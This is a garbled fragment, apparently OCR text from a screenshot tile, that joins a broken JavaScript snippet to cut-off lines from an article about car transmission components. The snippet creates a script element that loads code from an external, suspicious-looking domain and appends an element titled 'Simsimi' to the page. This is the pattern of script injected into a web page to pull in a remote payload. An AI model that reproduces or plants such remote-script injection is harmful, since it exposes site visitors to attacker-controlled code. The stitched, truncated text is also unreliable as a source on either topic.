
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
ics of Your Transmission
ion is responsible for telling the mechanical components what to do, and
s, it’s important to understand the mechanical components of it.